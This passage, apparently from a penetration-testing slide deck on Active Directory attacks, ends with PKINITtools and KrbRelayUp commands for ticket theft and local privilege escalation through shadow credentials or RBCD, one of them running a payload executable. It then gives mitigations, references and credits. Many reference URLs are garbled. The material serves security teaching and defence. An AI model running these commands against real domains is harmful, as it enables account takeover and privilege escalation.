python3 /root/Desktop/tools/PKINITtools/gettgtpkinit.py -pfx-base64 \$(cat "cert.txt") ROOT.LOCAL/DESKTOP-55555\$ DESKTOP-55555.ccache export KRB5CCNAME=DESKTOP-55555.ccache

python3 /root/Desktop/tools/PKINITtools/gets4uticket.py kerberos+ccache://ROOT.LOCAL\\DESKTOP-55555\\$:DESKTOP-

[https://googleprojectzero.blogspot.com/2021/10/using-kerberos-for-authentication-relay.html](https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab) <https://dirkjanm.io/relaying-kerberos-over-dns-with-krbrelayx-and-mitm6/>

### <span id="page-37-0"></span>19 - Kerberos KrbRelay and KrbRelayUp Tools Local Privilege Escalation (LPE)

• Automated tools for Local privilege escalation via RBCD or ShadowCreds

KrbRelayUp.exe full -m shadowcred --Domain root.local --DomainController 192.168.2.7 --ForceShadowCred

KrbRelayUp.exe full -m rbcd --Domain root.local --DomainController 192.168.2.7 --CreateNewComputerAccount -cn

demo-bhis -cp SecretPassword1 -sc "cmd.exe /c c:\users\low.root\Desktop\Payload.exe"

## Special Mention

### **[Eavesarp](https://github.com/arch4ngel/eavesarp)**

• Decommissioned Severs IP Takeover Opportunity via ARP Request Observation

## MITIGATION

- Disable LLMRN, NBT-NS and MDNS
- Disable IPv6 if not in use
- Set ms-DS-MachineAccountQuota to 0
- Monitor and alert on event ID 5136 or 4662 (match msDS-AllowedToActOnBehalfOfOtherIdentity)
- Monitor and alert on event ID 5136 or 4662 (match msDS-KeyCredentialLink)
- Monitor and alert on event ID 4768 (PKINIT authentication)
- Enable and require SMB and LDAP signing
- Consider implementing EPA (Enhanced Protection for Authentication)
- Ensure to enable local host firewall
- Implement network segmentation
- Consider disabling the WebDAV client (WebClient service)
- Implement RPC firewall rule, alert and monitor malicious RPC activities
- Consider disabling the Print Spooler Service.
- Configure privileged accounts as "Account is sensitive and cannot be delegated"
- Configure privileged accounts into the "Protected Users group"
- Consider removing the ADCS HTTP endpoint if not required (ADCS)
- Consider manual manager approval steps where they make sense (ADCS)
- Audit and review your ADCS templates and servers' permissions

## Mitigations References

- [H T T P S : / / W W W. H U B .T R I M A R C S E C U R I T Y. C O M / P O S T/ T E N](https://support.microsoft.com/en-us/topic/2020-ldap-channel-binding-and-ldap-signing-requirements-for-windows-kb4520412-ef185fb8-00f7-167d-744c-f299a66fc00a) -WAY S TO-I M P R O V E A D- S E C U R I T Y -Q U I C K LY
- H T T P S [: / / S U P P O R T. M I C R O S O F T. C O M / E N](https://support.microsoft.com/en-us/topic/2020-ldap-channel-binding-and-ldap-signing-requirements-for-windows-kb4520412-ef185fb8-00f7-167d-744c-f299a66fc00a) -U S / T O P I C / 2 0 2 0 L D A P C H A N N E L B I N D I N G-AN D- L D A P S I G N I N G-R E Q U I R E M E N T S - F O R - W I N D O W S - K B 4 5 2 0 4 1 2 - E F 1 8 5 F B 8 - 0 0 F 7 - 1 6 7 D - 7 4 4 C - F 2 9 9 A 6 6 F C 0 0 A
- [H T T P S : / / W W W. M I C R O S O F T. C O M / S E C U R I T Y/ B L O G / 2 0 2 2 / 0 5 / 2 5 / D E T E C T I N G](https://www.microsoft.com/security/blog/2022/05/25/detecting-and-preventing-privilege-escalation-attacks-leveraging-kerberos-relaying-krbrelayup/) A N D- P R E V E N T I N G- P R I V I L E G E E S C A L AT I O N - AT T A C K S - L E V E R A G I N G - K E R B E R O S - R E L AY I N G - K R B R E L AY U P
- HTTPS://WWW.FORTALICESOLUTIONS.COM/POSTS/HUNTING-RESOURCE-BASED-CONSTRAINED-DELEGATION-IN-A C T I V E - D I R E C T O R Y
- H T T P S : // W W W. FOR TALICES OLUTIONS. COM/POSTS/KEEPING UP WITH THE N T L M RELAY
- MICROSOFT AD CS SECURITY GUIDANCE: HTTPS://SOCIAL.TECHNET.MICROSOFT.COM/WIKI/CONTENTS/ARTICLES/10942.AD-CS-SECURITY-GUIDANCE.ASPX
- MICROSOFT SECURING PUBLIC KEY INFRASTRUCTURE (PKI) : HTTPS://DOCS.MICROSOFT.COM/EN-US/PREVIOUS-VERSIONS/WINDOWS/IT-PRO/WINDOWS-SERVER-2012-R2-AND- $2012/DN786443(V=WS.11)$
- SPECTEROPS BLOG: HTTPS://POSTS.SPECTEROPS.IO/CERTIFIED-PRE-OWNED-D95910965CD2
- SPECTEROPS WHITEPAPER HTTPS://WWW.SPECTEROPS.IO/ASSETS/RESOURCES/CERTIFIED\_PRE-OWNED.PDF
- A D C S A U D I T TOOL: H T T P S: / / G I T H U B . C O M / G H O S T P A C K / P S P K I A U D I T

# **CREDIT**

@\_dirkjan @ nwodtuhs [www.thehacker.recipes](http://www.thehacker.recipes/) @tiraniddo James Forshaw @topotam77 Laurent Gaffié @tifkin\_ Lee Christensen @harmj0y Will Schroeder @elad\_shamir Elad Shamir @gladiatx0r Maximus @424f424f @snowscan [@filip\\_dragovic](https://twitter.com/filip_dragovic) @snovvcrash @an0n\_r0

@nikhil\_mitt Nikhil Mittal @gentilkiwi Benjamin Delpy [@HackAndDo](https://twitter.com/HackAndDo)

@agsolino @0xdeaddood @kevin\_Robertson Kevin Robertson @cube0x0 @dec0ne @Cneelis @itm4n Clément Labro @byt3bl33d3r Marcello @W00Tock Adam Toscher @Jean\_Maes\_1994 Jean @Evil\_Mog



# References

[H T T P S : / / S H E N A N I G A N S L A B S . I O / 2 0 1 9 / 0 8 / 0 8 / L O C K](https://shenaniganslabs.io/2019/08/08/Lock-Screen-LPE.html) - S C R E E N - L P E . H T M L [H T T P S : / / S H E N A N I G A N S L A B S . I O / 2 0 1 9 / 0 1 / 2 8 / WA G G I N G](https://shenaniganslabs.io/2019/01/28/Wagging-the-Dog.html) - T H E - D O G . H T M L HTTPS://POSTS.SPECTEROPS.IO/SHADOW-CREDENTIALS-ABUSING-KEY-TRUST-ACCOUNT-MAPPING-FOR-TA 8 E E 1 A 5 3 5 6 6 A B HTTPS://RESEARCH.NCCGROUP.COM/2019/08/20/KERBEROS-RESOURCE-BASED-CONSTRAINED-DELEGATIOI I M A G E - C H A N G E - L E A D S - T O- A - P R I V I L E G E - E S C A L AT I O N / [H T T P S : / / W W W.T H E H A C K E R . R E C I P E S / A D / M O V E M E N T/ N T L M / R E L AY](https://www.thehacker.recipes/ad/movement/ntlm/relay) [H T T P S : / / E N . H A C K N D O . C O M / N T L M](https://en.hackndo.com/ntlm-relay/) - R E L AY/ [H T T P S : / / D I R K J A N M . I O / W O R S T](https://dirkjanm.io/worst-of-both-worlds-ntlm-relaying-and-kerberos-delegation/) -O F - B O T H - W O R L D S -N T L M - R E L AY I N G - A N D - K E R B E R O S - D E L E G AT I O N / H T T P S : //WWW.TRUSTEDSEC.COM/BLOG/A - COMPREHENSIVE - GUIDE - ON - RELAYING - ANNO - 2022/ HTTPS://WWW.NETSPI.COM/BLOG/TECHNICAL/NETWORK-PENETRATION-TESTING/MACHINEACCOUNTQUOTA-IS-U S E F U L - S O M E T I M E S / [H T T P S : / / R A S TA M O U S E . M E / N T L M](https://rastamouse.me/ntlm-relaying-via-cobalt-strike/) - R E L AY I N G - VIA - C O B A LT - S T R I K E / H T T P S : / / C H R Y Z S H . G I T H U B . I O / R E L A Y I N G - D E L E G A T I O N / HTTPS://WWW.FORTALICESOLUTIONS.COM/POSTS/KEEPING-UP-WITH-THE-NTLM-RELAY HTTPS://WWW.PRAETORIAN.COM/BLOG/RED-TEAM-PRIVILEGE-ESCALATION-RBCD-BASED-PRIVILEGE-ESCALATION- $PART-2/$ [H T T P S : / / W W W. P R A E T O R I A N . C O M / B L O G / A C T I V E](https://www.praetorian.com/blog/active-directory-computer-account-smb-relaying-attack/) - D I R E C T O R Y - C O M P U T E R - A C C O U N T - S M B - R E L AY I N G - AT T A C K / [H T T P S : / / W W W. P R A E T O R I A N . C O M / B L O G / C O M P U T E R](https://www.praetorian.com/blog/computer-account-relaying-vulnerabilities-part-2/) - A C C O U N T - R E L AY I N G - V U L N E R A B I L I T I E S - PA R T - 2 / [H T T P S : / / L A B S . N E T T I T U D E . C O M / B L O G / N E T W O R K](https://labs.nettitude.com/blog/network-relaying-abuse-windows-domain/) - R E L AY I N G - A B U S E - W I N D O W S - DO M A I N / [H T T P S : / / W W W. M D S E C . C O . U K / 2 0 2 1 / 0 2 / FA R M I N G](https://www.mdsec.co.uk/2021/02/farming-for-red-teams-harvesting-netntlm/) - F O R - R E D - T E A M S - H A R V E S T I N G -N E T N T L M / HTTPS://WWW.PRAETORIAN.COM/BLOG/HOW-TO-EXPLOIT-ACTIVE-DIRECTORY-ACL-ATTACK-PATHS-THROUGH-LDAP-R E L AY I N G - AT TA C K S / [H T T P S : / / R E S E A R C H . N C C G R O U P. C O M / 2 0 2 1 / 0 1 / 1 5 / S I G N](https://research.nccgroup.com/2021/01/15/sign-over-your-hashes-stealing-netntlm-hashes-via-outlook-signatures/) -O V E R - Y O U R - H A S H E S - S T E A L I N G -N E T N T L M - H A S H E S - VIA - OUTLOOK-SIGNATURES/ HTTPS://GOOGLEPROJECTZERO.BLOGSPOT.COM/2021/10/USING-KERBEROS-FOR-AUTHENTICATION-RELAY.HTML



# FIN QUESTION ?